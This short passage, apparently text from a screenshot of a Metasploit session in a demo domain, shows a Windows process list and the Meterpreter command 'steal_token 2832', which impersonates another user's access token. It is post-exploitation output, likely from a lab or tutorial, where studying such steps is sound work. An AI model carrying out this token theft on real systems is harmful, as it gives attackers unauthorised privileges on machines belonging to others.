 2784 500 sppsvc.exe
2832 500 taskhost.exe x64 1 DEMO\douser C:\Windows\syst
2892 628 slui.exe x64 1 DEMO\douser C:\Windows\Syst
2988 880 dwm.exe x64 1 DEMO\douser C:\Windows\syst
3004 2976 explorer.exe x64 1 DEMO\douser C:\Windows\Expl
meterpreter > steal_token 2832
Stolen token with username: DEMO\douser